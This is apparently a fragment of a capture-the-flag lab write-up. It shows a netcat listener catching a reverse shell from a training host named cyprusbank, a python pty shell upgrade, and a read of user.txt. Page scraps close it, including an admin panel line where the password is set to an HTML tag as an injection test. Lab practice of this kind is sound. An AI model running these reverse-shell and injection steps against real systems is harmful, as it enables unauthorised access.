 (kali㉿kali)-[~]
$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.21.113.26] from (UNKNOWN) [10.10.238.251] 59720
python3 -c "import pty;pty.spawn('/bin/bash')"
web@cyprusbank:~/app$ ls
ls
components node_modules package-lock.json static
index.js package.json routes views
web@cyprusbank:~/app$ cd ../
cd ../
web@cyprusbank:~$ ls
ls
app user.txt
web@cyprusbank:~$ cat user.txt
cat user.txt
web@cyprusbank:~$
admin.cyprusbank.thm/settings
Kali Docs Kali Forums Kali NetHunter
Cyprus National Bank | Admin Panel
Password updated to '<h1>test</h1>'